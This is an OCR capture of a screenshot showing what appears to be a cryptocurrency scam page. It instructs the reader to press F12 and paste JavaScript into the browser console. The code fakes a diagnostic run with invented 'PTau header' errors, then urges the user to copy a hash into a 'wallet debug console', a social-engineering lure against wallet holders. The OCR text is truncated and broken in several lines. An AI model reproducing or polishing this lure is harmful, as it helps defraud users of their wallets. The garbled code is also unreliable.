
INSTRUCTION:
Press
F12
(Co
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 0q6
const node_sync = "RPC-Mainnet";
console.log("%c[START] System l
d;");

console.info("Target: Invalid PT
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"S
HA-256"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(1
3)}, vault, {name:"AES-GCTR",len
  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4dc47f05 inside Invalid PTau header size");

  console.error("CRITICAL ERROR: Manual patch required for Invalid PTau header si
ze");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;
font-weight:bold;");

}, 1800);